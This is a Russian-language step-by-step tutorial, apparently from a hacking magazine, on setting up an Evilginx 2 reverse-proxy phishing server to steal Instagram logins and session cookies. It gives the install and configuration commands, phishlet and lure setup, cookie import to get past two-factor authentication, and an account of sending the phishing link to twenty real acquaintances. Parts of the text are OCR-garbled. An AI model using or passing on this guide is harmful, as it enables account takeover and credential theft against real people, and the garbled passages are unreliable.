Задача следующая: поднять в интернете сервер с Evilginx 2 и перехватить несколько экземпляров учетных данных от популярной социальной сети. Начнем с того, что нам нужна VDS с минимальными системными требованиями. У меня были одно ядро с гигабайтом оперативной памяти и 30 Гб жес-

ткого диска плюс белый IP-адрес. На борту — Ubuntu 16.04. Конечно же, нужно зарегать домен, привязанный к этому IP. Вот только сделать это бесплатно в излюбленном месте халявщиков - freedom - не получится. Необходимо иметь не одно доменное имя, а доменную зону, которую тебе делегируют. Ее можно купить у провайдера, например REG.RU. При покупке домена в комплекте идет управление DNS, где ты и можешь записью DNS А прикрепить доменное имя к IP-адресу или наделать поддоменов, которые могут пригодиться для развития атаки.

Идем на новоиспеченный сервер и первым делом ставим среду разработки для языка Go, так как второй Evilginx написан на нем.

sudo add-apt-repository ppa:longsleep/golang-backports

sudo apt-get update sudo apt-get install golang-go

export GOPATH=\$HOME/go

export PATH=\$PATH:/usr/local/go/bin:\$GOPATH/bin

Проверяем, все ли взлетело:

#### go env

Должен быть явно указан путь GOPATH.



вывод терминала епу ск

#### Теперь ставим сам Evilginx 2

- apt-get install git make go get -u github.com/kgretzky/evilginx2
- cd \$GOPATH/src/github.com/kgretzky/evilginx2 make

#### make install

Перед запуском надо проверить, не заняты ли у нас порты 80 и 443. Они нужны для проксирования трафика. Я подумал, что в чистой ОС они должны быть свободны, и ошибся. 80 порт занял предустановленный Apache, из-за чего не смог автоматом сгенерироваться сертификат.

#### netstat -antp

phishlet

author



#### Проверяем прослушиваемые порты Ос

После того, как необходимые порты освобождены, можно запустить сам сервер, просто написав его имя в консоли — evilginx.



active

disabled @audibleblink available github disabled instagram @prrrrinncee available disabled linkedin @mrgretzky available **@mikesiegel** disabled available okta disabled @mrgretzky available Gcustomsync disabled available reddit @white fi disabled available @customsync disabled available disabled @424f424f available available **@mrgretzky** disabled disabled<br>disabled @jamescullum available protonmail @jamescullum available @white\_fi disabled available Интерфейс Evilginx

hostname

Если после запуска сразу перейти на фишинговый сайт по его доменному имени, то программа просто перенаправит посетителя на видеохостинг Youtube. Это действие задано по умолчанию, а нужное тебе ты можешь выставить в настройках. Чтобы увидеть настройки, набираем config.



В конфиге поле domain должно соответствовать нашему фишинговому домену,  $IP$  - его IP-адресу. Параметр redirect  $url$  - это домен, на который будет переброшена жертва, которая перейдет по чистой ссылке. Задать настройки можно следующими командами:

#### config domain yourDomain.com config ip yourIP

Теперь немного об устройстве всей этой станции. Опираться придется на две сущности.

**Phishlets** — это конфигурационные файлы, задающие правила основной работы Evilginx. В них указывается, по каким параметрам определять авторизацию, как выглядят cookie-сессии и все остальные данные для удачного фишинга. Находятся они в одноименном каталоге рядом с программой и имеют расширение . yaml. Всего их уже написано 13 штук для разных популярных сайтов, а скоро наверняка появятся еще. Главное, что можно написать свои. Есть две версии формата написания: для релиза 2.2.0 и для версии 2.3.0, принимаются пока обе. Они слегка отличаются синтаксисом и возможностями. Для каждой из них имеется очень подробное описание.



Помимо фишлетов, в Evilginx есть набор ловушек (lures). Это программные функции, которые генерируют ссылки, разруливая подмену трафика и его движение внутри самой хост-машины в зависимости от того, куда мы хотим направить жертву.

Перед тем как перейти к работе, стоит уточнить еще один момент: в домашнем каталоге должна появиться скрытая директория с названием инструмента. В ней находится основной конфиг (параметры, которые мы указывали), база данных (там будут пойманные креды и сессии) плюс сертификат с ключом. Если залезть в потроха сертификата, то станет видно, что он корневой, выдан сроком на 10 лет и подписан как Evilginx Super-Evil Root СА. Чтобы вывести информацию о нем, необходимо воспользоваться коман-ДОЙ

#### openssl x509 -in ca.crt -text



Информация сертификата



#### INEO

будешь использовать VDS Совет: если ты и захочешь после отключения от SSH-сессии вернуться к запущенному Evilginx, используй оконный менеджер с поддержкой терминальных сеан-COB Screen.

Переходим к основной работе. Первым делом нам необходимо настроить фишлеты. Я буду использовать фишлет для Instagram. Чтобы увидеть все конфиги, просто вводим команду phishlets. Пока они пустые. Добавляем наш домен к выбранному конфигу:

phishlets hostname instagram yourDomain

Теперь создаем ловушку для пользователей «Инсты»:

lures create instagram

nhishlets

В итоге все должно выглядеть как на скриншоте ниже.





Запускаем один или несколько фишлетов:

#### phishlets enable Instagram

#### $\blacksquare$ : open /root/.evilginx/crt/ Запуск программы

Что происходит? Во-первых, генерируется сертификат (это как раз тот момент, когда все может рассыпаться как карточный дом, если будут заняты 80 или 443 порты). Генерируется он при помощи встроенной программы Let's Encrypt, так что получается, что на фишинговый домен тебе выдан валидный (спаси нас всех великий Админ) сертификат! Это решает проблему с HTTPS-соединением и правдоподобностью всего происходящего.

Во-вторых, происходит запуск самого прокси-сервера, изначально построенного на популярном веб-сервере Nginx. Сейчас он переписан на Go, однако символическое название осталось. Начинается прослушка трафика и фильтрация содержимого по заданным конфигурациям фишлетов.

Чтобы увидеть все ловушки, надо набрать: lures. Обрати внимание на таблицу и столбец id. Для получения готовой фишинговой ссылки вводим lures get-url id, где id - это цифра из таблицы.

#### **TECTUPYEM CEPBEP**

Перед тем как заманивать жертву по ссылке, надо протестировать наш сервер и уточнить некоторые детали. Заходим сами по фишинговой ссылке и видим перед собой страницу с предложением авторизоваться в Instagram. Все выглядит убедительно. Вводим логин, пароль и код из SMS. Отлично, роль жертвы исполнена!

В это же время на сервере происходит вот что: в терминале будет хорошо видно, что кто-то посещал твою страницу. При перехвате аутентификационных данных они сразу отобразятся. Как только креды перехвачены, они записываются в базу данных. Увидеть их можно, введя команду sessions.



Но как же быть с 2FA? В тот момент, когда жертва вводит пароль из SMSсообщения, Evilginx 2 перехватывает еще и сессию авторизации, или cookie. Если в терминале Evilginx появилась строка: «all authorization tokens intercepted!», это как раз говорит об успешном захвате сессии. Увидеть статус перехвата можно, набрав команду session id.



Чтобы импортировать сессию в браузер, можно воспользоваться плагином EditThisCookie. Все, теперь мы авторизованы в Instagram от имени жертвы, а логин и пароль нам вообще не нужны!

#### ПЕРВЫЕ ЖЕРТВЫ

Остается последний этап — проверка боем. Я разослал двадцати знакомым из своего списка контактов сообщение с фишинговой ссылкой и фразой «Прикольно придумали!».

